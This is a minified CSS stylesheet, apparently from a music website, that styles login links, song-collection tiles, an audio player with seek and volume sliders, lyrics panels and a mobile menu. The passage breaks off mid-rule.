.login-register-block {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;max-width: 240px;height: 41px;background-color: rgba(255, 94, 34, .2);border-radius: 6px;margin: 6px 0 20px;padding: 0 20px }.login-register-block__login, .login-register-block__logout {-ms-flex-positive: 1;padding: 0 10px;display: block;width: auto;margin: 0;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 12px;text-align: center;text-transform: uppercase }.login-register-block__logout {height: 20px;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;line-height: 20px;color: #ff5715;text-decoration: underline }.login-register-block__logout:active, .login-register-block__logout:focus, .login-register-block__logout:hover {text-decoration: none;color: #06afda }.login-register-block__login {height: 12px;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;line-height: 12px;color: #ff5715;border-right: 1px solid #c9c9c9;text-decoration: underline }.login-register-block__login:active, .login-register-block__login:focus, .login-register-block__login:hover {text-decoration: none;color: #06afda }.login-register-block__register {display: block;width: auto;height: 20px;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;margin: 0;padding: 0 25px 0 10px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 12px;line-height: 20px;color: #ff5715;text-align: center;text-transform: uppercase;text-decoration: underline;background-repeat: no-repeat;background-size: 15px 15px;background-position: 100% 50% }.login-register-block__register img {width: auto;height: 15px;display: inline-block;position: absolute;margin-left: 15px;;}.login-register-block__register .notify-register {display: none;position: absolute;width: 200px;height: 115px;content: attr(data-title);background: #fff;padding: 10px;border: 1px solid #ff5715;border-radius: 10px;text-transform: initial;text-align: justify;z-index: 1;color: #ff5715;margin-left: -85px;margin-top: -145px;}.login-register-block__register img:hover+.notify-register {display: block;}.compilations, .player {-ms-flex-direction: row }.login-register-block__register:active, .login-register-block__register:focus, .login-register-block__register:hover {text-decoration: none;color: #06afda }.compilations {display: -ms-flexbox;display: flex;flex-direction: row;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: start;align-items: flex-start;-ms-flex-line-pack: start;align-content: flex-start;-ms-flex-pack: start;justify-content: flex-start }.compilations__item, .musical-instruments {display: block;font-family: 'Museo Sans Cyrl 500', sans-serif;letter-spacing: -.3px;text-align: left }.author_item {display: flex;margin-bottom: 10px;width: 32.25%;flex-grow: 1;flex-shrink: 1;height: 170px;margin: 0 10px 10px 0;background-color: #fff;border-radius: 12px;box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .1);font-size: 22px;line-height: 28px;color: #7f9ca4;transition: .1s all ease;}.author_item a {color: #7f9ca4;}.author_item .authors_item_body {display: inline-block;vertical-align: top;margin: 10px 10px 0 0px;}.author-attributes {display: flex;font-size: 16px;text-overflow: ellipsis;max-height: 50px;overflow: hidden;position: relative;}.author-label {width: 150px;}.author_item .author_item_photo {display: inline-block;width: 170px;height: 120px;overflow: hidden;margin: 10px;min-width: 170px;border-radius: 5px;}.author_item img {display: inline-block;width: auto;height: 120px;}.hidden-block {display: none;}@media (max-width:767px) {.compilations {padding: 0 10px }.author-label {width: 120px;}.author_item {display: flex;width: 100%;}.author_item a {color: #7f9ca4;font-size: 12pt;font-weight: bold;}}.compilations__item {width: 32.25%;max-width: 315px;min-width: 235px;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;height: 170px;margin: 0 10px 10px 0;padding: 25px 100px 25px 30px;background-color: #fff;border-radius: 12px;box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .1);font-size: 22px;line-height: 28px;color: #7f9ca4;transition: .1s all ease }.compilations__item:nth-child(3n) {margin-right: 0 }.compilations__item:active, .compilations__item:focus, .compilations__item:hover {-ms-transform: translate(0, -4px);transform: translate(0, -4px);transition: .2s all ease;box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .1) }@media (min-width:768px) and (max-width:1024px) {.compilations__item {font-size: 18px;line-height: 24px;padding: 30px 100px 30px 25px }}@media (max-width:767px) {.compilations__item {width: 100%;min-width: auto;max-width: none;height: auto;margin: 0;padding: 8px 0 8px 20px;border: none;border-radius: 0;box-shadow: none;font-size: 16px;line-height: 20px;color: #4a6b73 }}@media (min-width:1024px) {.compilations__item_1 {background-image: url(../images/page/compilations/image-1.jpg);background-repeat: no-repeat;background-position: 100% 100%;background-size: auto auto }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_1 {background-image: url(../images/page/compilations/image-1.jpg);background-repeat: no-repeat;background-position: 100% 100%;background-size: 70% auto }}@media (min-width:1024px) {.compilations__item_2 {background-image: url(../images/page/compilations/image-2.jpg);background-repeat: no-repeat;background-position: 113% 100%;background-size: auto }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_2 {background-image: url(../images/page/compilations/image-2.jpg);background-repeat: no-repeat;background-position: 60px 100%;background-size: auto }}@media (min-width:1024px) {.compilations__item_3 {background-image: url(../images/page/compilations/image-3.jpg);background-repeat: no-repeat;background-position: 155% 80%;background-size: auto }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_3 {background-image: url(../images/page/compilations/image-3.jpg);background-repeat: no-repeat;background-position: 90px 80%;background-size: auto }}@media (min-width:1024px) {.compilations__item_4 {background-image: url(../images/page/compilations/image-4.jpg);background-repeat: no-repeat;background-position: 100% 100%;background-size: auto auto }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_4 {background-image: url(../images/page/compilations/image-4.jpg);background-repeat: no-repeat;background-position: 130px 100%;background-size: auto auto }}@media (min-width:1024px) {.compilations__item_5 {background-image: url(../images/page/compilations/image-5.jpg);background-repeat: no-repeat;background-position: 110% calc(100% + 15px);background-size: auto }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_5 {background-image: url(../images/page/compilations/image-5.jpg);background-repeat: no-repeat;background-position: 100px calc(100% + 15px);background-size: auto }.compilations__item_6 {background-image: url(../images/page/compilations/image-6.jpg);background-repeat: no-repeat;background-position: calc(100% + 120px) calc(100% + 25px);background-size: auto }}@media (min-width:1024px) {.compilations__item_6 {background-image: url(../images/page/compilations/image-6.jpg);background-repeat: no-repeat;background-position: calc(100% + 120px) calc(100% + 25px);background-size: auto }.compilations__item_7 {background-image: url(../images/page/compilations/girls.jpg);background-repeat: no-repeat;background-position: 94% 100%;background-size: 142px 153px }.compilations__item_cat {background-repeat: no-repeat;background-position: 100% 100%;background-size: auto 90%;}}@media (min-width:768px) and (max-width:1023px) {.compilations__item_7 {background-image: url(../images/page/compilations/girls.jpg);background-repeat: no-repeat;background-position: 94% 100%;background-size: 142px 153px }.compilations__item_cat {background-repeat: no-repeat;background-position: 100% 100%;background-size: auto 90%;}.compilations__item_8 {background-image: url(../images/page/compilations/boys.jpg);background-repeat: no-repeat;background-position: 94% 100%;background-size: 106px 164px }}@media (min-width:1024px) {.compilations__item_8 {background-image: url(../images/page/compilations/boys.jpg);background-repeat: no-repeat;background-position: 94% 100%;background-size: 106px 164px }.compilations__item_9 {background-image: url(../images/page/compilations/modern.jpg);background-repeat: no-repeat;background-position: 105% 100%;background-size: 167px 162px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_9 {background-image: url(../images/page/compilations/modern.jpg);background-repeat: no-repeat;background-position: 105% 100%;background-size: 167px 162px }}@media (min-width:1024px) {.compilations__item_10 {background-image: url(../images/page/compilations/cartoons.jpg);background-repeat: no-repeat;background-position: 93% 100%;background-size: 104px 157px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_10 {background-image: url(../images/page/compilations/cartoons.jpg);background-repeat: no-repeat;background-position: 100% 100%;background-size: 104px 157px }}@media (min-width:1024px) {.compilations__item_11 {background-image: url(../images/page/compilations/bayushki.jpg);background-repeat: no-repeat;background-position: 105% 100%;background-size: 154px 153px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_11 {background-image: url(../images/page/compilations/bayushki.jpg);background-repeat: no-repeat;background-position: 130px 100%;background-size: 154px 153px }}@media (min-width:1024px) {.compilations__item_12 {background-image: url(../images/page/compilations/movies.jpg);background-repeat: no-repeat;background-position: 110% 100%;background-size: 153px 146px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_12 {background-image: url(../images/page/compilations/movies.jpg);background-repeat: no-repeat;background-position: 130px 100%;background-size: 153px 146px }}@media (min-width:1024px) {.compilations__item_13 {background-image: url(../images/page/compilations/rufolk.jpg);background-repeat: no-repeat;background-position: 100% 100%;background-size: 206px 135px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_13 {background-image: url(../images/page/compilations/rufolk.jpg);background-repeat: no-repeat;background-position: 75px 100%;background-size: 206px 135px }}@media (min-width:1024px) {.compilations__item_14 {background-image: url(../images/page/compilations/classic.jpg);background-repeat: no-repeat;background-position: 100% 100%;background-size: 199px 164px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_14 {background-image: url(../images/page/compilations/classic.jpg);background-repeat: no-repeat;background-position: 100px 100%;background-size: 199px 164px }}@media (min-width:1024px) {.compilations__item_15 {background-image: url(../images/page/compilations/animals.jpg);background-repeat: no-repeat;background-position: 96% 100%;background-size: 129px 162px }}@media (min-width:768px) and (max-width:1023px) {.compilations__item_15 {background-image: url(../images/page/compilations/animals.jpg);background-repeat: no-repeat;background-position: 120px 100%;background-size: 129px 162px }}.musical-instruments_cello, .musical-instruments_guitar, .musical-instruments_piano, .musical-instruments_violin {background-repeat: no-repeat;background-size: 60px 60px;background-position: 0 0 }.musical-instruments {width: 100%;height: 60px;margin: 0 0 24px;padding: 6px 0 6px 77px;font-size: 20px;line-height: 24px;color: #7f9ca4;transition: .1s all ease }.banner-container-full-width, .banner-container-full-width img, .banner-container-nested, .banner-container-nested img {height: auto;display: block;width: 100% }.musical-instruments:active, .musical-instruments:focus, .musical-instruments:hover {text-decoration: underline;color: #ff5715 }.musical-instruments_violin {background-image: url(../images/page/compilations/violin.png) }.musical-instruments_guitar {background-image: url(../images/page/compilations/guitar.png) }.musical-instruments_piano {background-image: url(../images/page/compilations/piano.png) }.musical-instruments_cello {background-image: url(../images/page/compilations/cello.png) }.player__play-pause-btn, .player__play-pause-btn_pause {background-repeat: no-repeat;background-position: 50% 50%;background-size: 9px 13px }.banner-container-full-width {margin-top: 15px;margin-bottom: 30px;padding-left: 10px;padding-right: 10px }.banner-container-nested {max-width: 727px;margin-bottom: 0px;padding: 0 }.fixed-player {display: none;position: fixed;z-index: 100000;bottom: 0;bottom: env(safe-area-inset-bottom);left: 0;left: env(safe-area-inset-left);right: 0;right: env(safe-area-inset-right);height: 60px;width: 100%;margin: 0 auto;padding: 0 4px;background-color: #002445 }@media (min-width: 768px) {.fixed-player {height: 60px;}}.fixed-player .player {display: -ms-flexbox;display: flex;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;}.fixed-player .player__track-name {max-width: 100%;}.player-container {display: block;max-width: 727px;height: auto }.fixed-player .player-container {width: 100%;max-width: 1008px;height: 60px;margin: 0 auto }.player {width: 100%;min-height: 60px;margin: 0 0 4px;border-radius: 6px;background-color: #f9f9f9;}.player-container:nth-child(2n) .player {background-color: #f3f3f3;}.player-container-top {display: -ms-flexbox;display: flex;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;min-height: 60px;}.player-container-bottom {display: none;padding: 0px 15px;}.player-container_active .player {background-color: #cdeff8 }.fixed-player .player, .player__play-pause-btn {background-color: transparent }.player__play-pause-btn {display: block;width: 47px;height: 52px;margin-right: 9px;border-right: 1px solid #fff;background-image: url(../images/player/play.png);cursor: pointer;box-shadow: 1px 0 0 0 #e4dfdc }.player__loop {display: block;width: 18px;height: 18px;background-image: url(../images/player/loop.png);cursor: pointer;background-repeat: no-repeat;background-size: 18px;opacity: 0.5;}.player-mobile-menu-page .player__loop {width: 100%;height: 40px;background-color: #fff;padding: 10px 0 10px 30px;border-top: 1px dashed #d5d5d5;line-height: 20px;color: #1d2541;text-align: left;font-size: 14px;background-size: 18px;background-position: center left;font-family: 'Museo Sans Cyrl 500', sans-serif;}.audio_loop .player__loop, .player__loop:hover {opacity: 1;}@media (max-width:767px) {.player {margin: 0 0 2px;}.player__play-pause-btn_active {filter: brightness(.3);}.fixed-player .player {padding-right: 0 }.player__play-pause-btn {width: 45px;flex: 0 0 45px;margin-right: 0;box-shadow: none;border-right: none;}.player-container .player__loop {display: none;}}.player-container_main .player__play-pause-btn {box-shadow: none;-ms-flex-negative: 0;flex-shrink: 0 }.fixed-player .player__play-pause-btn {min-width: 30px;width: 30px;height: 30px;border-right: none;box-shadow: none;margin-right: 0 }.player__play-pause-btn_pause {background-color: transparent;background-image: url(../images/player/pause.png) }.loading-track .player__play-pause-btn {background-image: url(../images/player/loading.gif);background-size: 13px 13px;}.player__next-btn, .player__prev-btn {display: block;width: 30px;height: 30px;background-color: transparent;background-repeat: no-repeat;background-position: 50% 50%;background-size: 9px 11px;cursor: pointer }.player__prev-btn {background-image: url(../images/player/prev-track.png);opacity: .5;-ms-flex-negative: 0;flex-shrink: 0 }.player__prev-btn:active, .player__prev-btn:focus, .player__prev-btn:hover {opacity: 1 }.player__next-btn {background-image: url(../images/player/next-track.png);opacity: .5;-ms-flex-negative: 0;flex-shrink: 0 }.player__next-btn:active, .player__next-btn:focus, .player__next-btn:hover {opacity: 1 }.player__track-name-and-seek-bar {width: auto;max-width: 45%;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;padding: 0 6px }.player__lyrics, .player__video {width: 29px;height: 52px;background-color: transparent;background-repeat: no-repeat;background-position: 50% 50%;display: block;position: relative }.player-advertising {display: none;}@media (max-width:767px) {.player-container_main .player__play-pause-btn {}.player-advertising {display: block;line-height: 0;margin-bottom: 2px;text-align: center;}.player__track-name-and-seek-bar {padding: 0 }.fixed-player .player__track-name-and-seek-bar {max-width: 60% }}.player__video {background-image: url(../images/player/video.png);background-size: 15px 14px;filter: grayscale(1);pointer-events: none }.player__video_available {filter: none;pointer-events: auto;cursor: pointer }.player__lyrics {background-image: url(../images/player/lyrics.png);background-size: 11px 13px;filter: grayscale(1);pointer-events: none }.player__lyrics_available {filter: none;pointer-events: auto;cursor: pointer }.player__track-name {display: block;height: 20px;width: auto;max-width: 50%;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;padding: 5px 4px 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;font-size: 15px;line-height: 15px;font-weight: 300;text-align: left;position: relative;color: #1d2541 }.player__track-name span {width: 100%;}.player__track-name_active {width: 100%;color: #1d2541;display: block;font-size: 14px;font-weight: 300;line-height: 18px;position: relative;padding-right: 25px;padding-bottom: 15px;}a.player__track-name_active:before {top: 50%;right: 0;width: 18px;content: '';height: 18px;position: absolute;transform: translateY(-50%);background-repeat: no-repeat;background-image: url('/design/default_1/images/icons/player-link.png');}.player-container.player-container_main .player__track-name, .player-container.player-container_main .player__likes, .player-container.player-container_main .player__download, .player-container.player-container_main .player__favorite {display: none;}.player__length, .player__likes span {padding-top: 5px;font-size: 16px;font-family: 'Museo Sans Cyrl 300', sans-serif }.fixed-player .player__track-name {color: #b3efff }.player__length {display: block;width: 50px;height: 21px;line-height: 16px;text-align: center;color: #797c89 }.player-container_main .player__length {height: auto;width: 40px;padding-left: 0;text-align: left }.player-container_main .player__length .track-controls__time {padding-left: 0;text-align: left }.player__mobile-menu {display: block;width: 30px;height: 30px;margin: 5px 0 0 5px;background-color: transparent;background-image: url(../images/player/mobile-icon.png);background-repeat: no-repeat;background-size: 13px 3px;background-position: 50% 50% }.player__likes span, .ws-likes-comments__likes .player__likes, .ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes {background-color: transparent;background-position: 0 50%;background-size: 15px 16px;background-repeat: no-repeat }.player__likes {display: block;width: auto;min-width: 63px;height: 21px;text-align: center;line-height: 21px;cursor: pointer }.player__likes span {display: inline-block;width: auto;height: 21px;padding-left: 20px;background-image: url(../images/player/likes.png);line-height: 16px;text-align: left;color: #04aeda;vertical-align: text-top }.player__likes.player__likes_green span {background-image: url(../images/player/likes-green.png);color: #70a013 }.ws-likes-comments__likes .player__likes {text-align: left;min-width: auto;width: auto;margin-bottom: 10px;padding-left: 20px;background-image: url(../images/player/likes.png) }.ws-likes-comments__likes .player__likes span {background-image: none;padding-left: 0;padding-top: 0;color: #04aeda }.ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes {background-image: url(../images/icons/liked.png) }.ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes span {padding-right: 20px;background-image: url(../images/icons/checkbox-v.png);background-repeat: no-repeat;background-position: 100% 0;background-size: 14px 15px;color: #1d2541 }.player__download, .player__favorite {display: block;height: 52px;background-color: transparent;background-repeat: no-repeat;background-position: 50% 50%;cursor: pointer }.player__favorite {width: 38px;background-image: url(../images/player/add-to-favorites.png);background-size: 17px 17px }.player__download {width: 60px;margin-left: 6px;border-left: 1px solid #fff;background-image: url(../images/player/download.png);background-size: 17px 18px;box-shadow: inset 1px 0 0 0 #e4dfdc }.fixed-player .player__download {box-shadow: none;border-left: 2px solid rgba(255, 255, 255, .11) }.track-controls {display: none;transition: all .25s ease }.player-container_active .track-controls {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: start;justify-content: flex-start;width: 100%;height: 30px;background-color: #cdeff8;margin: 0 0 4px;padding: 0 10px;border-radius: 6px;transition: all .25s ease }.player-container_main.player-container_active .track-controls {margin: 0 }.track-controls__time {display: block;width: 75px;margin: 0;padding: 0 8px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 12px;line-height: 20px;text-align: left;color: #04afdb }@media (max-width:767px) {.player__track-name-init {height: auto;padding-top: 0;white-space: normal;text-overflow: inherit }.player__track-name {font-size: 12px;overflow-y: hidden;max-height: 30px;}.player__track-name_min_hidden {height: 30px;overflow: hidden;}.track-controls .track-controls__time {width: auto }}input.track-controls__seek-bar[type=range] {-webkit-appearance: none;width: 100%;max-width: 500px;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;margin: 0 6px 0 0;border-radius: 50px;overflow: hidden;outline: 0 }input.track-controls__seek-bar[type=range]:focus {outline: 0 }input.track-controls__seek-bar[type=range]:focus::-webkit-slider-runnable-track {background: #fff }input.track-controls__seek-bar[type=range]:focus::-ms-fill-lower {background: #fff }input.track-controls__seek-bar[type=range]:focus::-ms-fill-upper {background: #fff }input.track-controls__seek-bar[type=range]::-webkit-slider-runnable-track {width: 100%;height: 10px;cursor: pointer;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);background: #fff;border-radius: 25px;border: 0 solid rgba(255, 255, 255, 0) }input.track-controls__seek-bar[type=range]::-webkit-slider-thumb {border: 1px solid #000;height: 10px;width: 10px;border-radius: 50px;background: #000;cursor: pointer;-webkit-appearance: none;margin-top: 0;box-shadow: -1000px 0 0 995px #04afdb }input.track-controls__seek-bar[type=range]::-moz-range-progress {background-color: #04afdb }input.track-controls__seek-bar[type=range]::-moz-range-track {width: 100%;height: 10px;cursor: pointer;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);background: #fff;border-radius: 25px;border: 0 solid rgba(255, 255, 255, 0) }input.track-controls__seek-bar[type=range]::-moz-range-thumb {box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);border: 1px solid #000;height: 10px;width: 10px;border-radius: 50px;background: #000;cursor: pointer }input.track-controls__seek-bar[type=range]::-ms-track {width: 100%;height: 10px;cursor: pointer;background: 0 0;border-color: transparent;color: transparent }input.track-controls__seek-bar[type=range]::-ms-fill-lower {background: #04afdb;border: 0 solid rgba(255, 255, 255, 0);border-radius: 50px;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0) }input.track-controls__seek-bar[type=range]::-ms-fill-upper {background: #fff;border: 0 solid rgba(255, 255, 255, 0);border-radius: 50px;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0) }input.track-controls__seek-bar[type=range]::-ms-thumb {box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);border: 1px solid #000;width: 10px;border-radius: 50px;background: #000;cursor: pointer;height: 10px }.track-controls__volume {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: start;justify-content: flex-start;width: 124px;height: 14px;padding: 0 0 0 24px;background-color: transparent;background-image: url(../images/player/volume.png);background-size: 18px 14px;background-repeat: no-repeat;background-position: 0 50% }.player-container_main .track-controls__volume {padding-right: 10px;margin-left: 10px;width: auto }input.track-controls__volume-control[type=range] {-webkit-appearance: none;width: 100%;max-width: 100px;margin: 0;padding: 0;border-radius: 50px;overflow: hidden }input.track-controls__volume-control[type=range]:focus {outline: 0 }input.track-controls__volume-control[type=range]:focus::-webkit-slider-runnable-track {background: #fff }input.track-controls__volume-control[type=range]:focus::-ms-fill-lower {background: #fff }input.track-controls__volume-control[type=range]:focus::-ms-fill-upper {background: #fff }input.track-controls__volume-control[type=range]::-webkit-slider-runnable-track {width: 100%;height: 10px;cursor: pointer;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);background: #fff;border-radius: 25px;border: 0 solid rgba(255, 255, 255, 0) }input.track-controls__volume-control[type=range]::-webkit-slider-thumb {border: 1px solid #000;height: 10px;width: 10px;border-radius: 50px;background: #000;cursor: pointer;-webkit-appearance: none;margin-top: 0;box-shadow: -1000px 0 0 995px #04afdb }input.track-controls__volume-control[type=range]::-moz-range-progress {background-color: #04afdb }input.track-controls__volume-control[type=range]::-moz-range-track {width: 100%;height: 10px;margin: 0;padding: 0;cursor: pointer;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);background: #fff;border-radius: 25px;border: 0 solid rgba(255, 255, 255, 0) }input.track-controls__volume-control[type=range]::-moz-range-thumb {box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);border: 1px solid #000;height: 10px;width: 10px;margin: 0;paddin: 0;border-radius: 50px;background: #000;cursor: pointer }input.track-controls__volume-control[type=range]::-ms-track {width: 100%;height: 10px;cursor: pointer;background: 0 0;border-color: transparent;color: transparent }input.track-controls__volume-control[type=range]::-ms-fill-lower {background: #04afdb;border: 0 solid rgba(255, 255, 255, 0);border-radius: 50px;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0) }input.track-controls__volume-control[type=range]::-ms-fill-upper {background: #fff;border: 0 solid rgba(255, 255, 255, 0);border-radius: 50px;box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0) }input.track-controls__volume-control[type=range]::-ms-thumb {box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);border: 1px solid #000;width: 10px;border-radius: 50px;background: #000;cursor: pointer;height: 10px }.lyrics-container, .video-container {display: none;position: relative }input.player-lyrics-input, input.player-video-input {display: none }input.player-video-input:checked~.video-container {display: block;width: 100%;height: auto;background-color: #f3f3f3;margin: 4px 0;padding: 10px 20px;border-radius: 6px;transition: all .25s ease }input.player-video-input:checked~.player label.player__video {background-image: url(../images/player/video-clicked.png) }input.player-video-input:checked~.player label.player__video:after {content: '';display: block;width: 10px;height: 6px;background-color: transparent;background-image: url(../images/player/checked-icon.png);background-repeat: no-repeat;background-size: contain;position: absolute;bottom: -2px;left: 0;right: 0;margin: 0 auto;z-index: 1 }input.player-lyrics-input:checked~.lyrics-container {display: block;width: 100%;height: auto;background-color: #f3f3f3;margin: 4px 0;padding: 10px 20px;border-radius: 6px;transition: all .25s ease }input.player-lyrics-input:checked~.player label.player__lyrics {background-image: url(../images/player/lyrics-clicked.png) }input.player-lyrics-input:checked~.player label.player__lyrics:after {content: '';display: block;width: 10px;height: 6px;background-color: transparent;background-image: url(../images/player/checked-icon.png);background-repeat: no-repeat;background-size: contain;position: absolute;bottom: -2px;left: 0;right: 0;margin: 0 auto;z-index: 1 }.container-close {display: none }input.player-lyrics-input:checked~.lyrics-container .container-close, input.player-video-input:checked~.video-container .container-close {display: block;width: 33px;height: 39px;background-color: #f3f3f3;background-image: url(../images/icons/close-icon.png);background-position: 50% 50%;background-size: 15px 15px;background-repeat: no-repeat;position: absolute;right: -14.5px;top: 0;z-index: 5;border-radius: 6px;cursor: pointer }@media (max-width:767px) {input.player-lyrics-input:checked~.lyrics-container .container-close, input.player-video-input:checked~.video-container .container-close {width: 24px;right: 0px }}.lyrics-heading {margin: 25px 0 10px;font-size: 16px;line-height: 20px;color: #363a49 }.lyrics-author, .lyrics-container p {font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 20px;color: #363a49 }.lyrics-author {margin: 0 0 30px;padding: 0 0 30px;border-bottom: 1px solid #d8d8d8;font-style: italic }.player-mobile-menu-button {display: block;width: 30px;height: 30px;flex: 0 0 30px;background-color: transparent;background-image: url(../images/player/mobile-icon.png);background-repeat: no-repeat;background-size: 13px 3px;background-position: 50% 50% }.player-mobile-menu, .player-mobile-menu-page {height: calc(100vh - 41px);width: 100vw;position: fixed;right: -100vw;z-index: 26;background-color: transparent;display: block;transition: all 0.2s ease;-webkit-transition: all 0.2s ease;-moz-transition: all 0.2s ease;-ms-transition: all 0.2s ease;-o-transition: all 0.2s ease;}.player-open .player-mobile-menu, .player-open .player-mobile-menu-page {height: calc(100vh - 101px);}.player-mobile-menu-button_x {background-image: url(../images/player/mobile-icon-x.png);background-size: 16px 16px }.player-mobile-menu-page {top: 41px;}.player-mobile-menu {bottom: 60px }.player-mobile-menu:after, .player-mobile-menu:before {display: block;top: 100%;right: 9px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;z-index: 23 }.player-mobile-menu:after {border-color: rgba(255, 255, 255, 0);border-top-color: #fff;border-width: 9px;margin-left: -9px }.player-mobile-menu:before {border-color: rgba(4, 174, 218, 0);border-top-color: rgba(95, 202, 230, .3);border-width: 10px;margin-left: -10px }.player-mobile-menu__container {display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: column nowrap;flex-flow: column nowrap;-ms-flex-align: stretch;align-items: stretch;-ms-flex-line-pack: start;align-content: flex-start;-ms-flex-pack: end;justify-content: flex-end;width: 85%;height: 100%;position: absolute;bottom: 0;right: 0;padding: 15px 15px 0;overflow-y: auto;background-color: #fff }.player-mobile-menu-page .player-mobile-menu__container {-ms-flex-pack: justify;justify-content: space-between;width: 85%;height: 100%;right: 0;left: auto }.player-mobile-menu-page_visible .player-mobile-menu__container, .player-mobile-menu_visible .player-mobile-menu__container {box-shadow: -30px 0 35px -5px rgba(4, 174, 218, .5) }.player-mobile-menu-page_visible, .player-mobile-menu_visible {right: 0;transition: all .2s ease }.player-mobile-menu__track-name {padding: 0 0 21px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 20px;line-height: 24px;color: #1d2541;text-align: left }.player-mobile-sort .show-all-link_player-mobile-menu:before, .player-mobile-filter .show-all-link_player-mobile-menu:before {content: '\02190';}.player-mobile__item-label {border-top: 1px dashed #d5d5d5;padding: 20px;display: block;text-align: left;padding-left: 30px;position: relative;}.player-mobile__item-label:last-child {margin-bottom: 20px;border-bottom: 1px dashed #d5d5d5;}.player-mobile__item-sort {font-size: 14px;color: #465073;}.player-mobile__item-sort:before {top: 50%;left: 0;width: 13px;content: '';height: 13px;position: absolute;border-radius: 50%;border: 3px solid #d5d5d5;background-color: #d5d5d5;transform: translateY(-50%);}.player-mobile__item-sort_active:before {background-color: #1d2541;}.player-mobile-menu__add-to-favorites, .player-mobile-menu__link-to-lyrics, .player-mobile-menu__link-to-notes, .player-mobile-menu__link-to-video {display: block;background-color: transparent;background-repeat: no-repeat;background-position: 0 50%;padding: 10px 0 10px 30px;border-top: 1px dashed #d5d5d5;line-height: 20px;color: #1d2541;text-align: left;font-size: 14px;font-family: 'Museo Sans Cyrl 500', sans-serif }.player-mobile-menu__link-to-video {background-image: url(../images/player/video.png);background-size: 15px 14px }.player-mobile-menu__link-to-lyrics, .player-mobile-menu__link-to-notes {background-image: url(../images/player/lyrics.png);background-size: 11px 13px }.player-mobile-menu__add-to-favorites {background-image: url(../images/player/add-to-favorites.png);background-size: 17px 17px }.ws-container {display: block;height: auto;max-height: 0;overflow: hidden }.active.ws-container {max-height: 9999px;transition: all .25s ease }.ws-container.active.ws-container_lyrics-and-notes {max-height: 400px;overflow-y: scroll }.ws-label {display: block;width: 100%;border-bottom: 1px dashed #1d254110;height: 46px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 16px;line-height: 46px;color: #1d2541;text-align: left;position: relative;}.ws-label:before {content: '';position: absolute;top: 20px;right: 0;border: 4px solid transparent;border-top: 4px solid #1f79a3;}.ws-label:after {left: 50%;width: 5px;height: 